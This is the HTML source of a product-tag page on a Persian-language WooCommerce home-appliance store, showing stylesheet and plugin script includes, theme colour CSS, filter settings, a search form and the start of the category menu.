<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768339917' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768339917' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768339917" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"9b59f3db1e\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30-%D9%87%D8%B2%D8%A7%D8%B1-%D8%A8%D9%88%D8%B4\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768339917" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768339917" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/1541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:1541, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term---30-- term-1541 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
